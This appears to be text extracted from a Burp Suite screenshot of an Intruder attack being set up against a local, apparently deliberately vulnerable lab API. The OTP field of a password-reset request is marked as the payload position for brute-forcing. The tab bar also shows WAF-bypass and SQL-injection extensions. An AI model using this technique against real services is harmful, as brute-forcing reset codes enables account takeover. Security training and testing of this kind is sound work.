 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize SQLiPy Settings
JSON Web Tokens Add Custom Header Bypass WAF
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:8888 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /identity/api/auth/v2/check-otp HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 70
4 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 sec-ch-ua-platform: "Linux"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:8888
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:8888/forgot-password
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {"email":"jkirk@starfleet.com","otp":"§3717§","password":"Password123!"}
? Search 1 highlight Clear
1 payload position Length: 682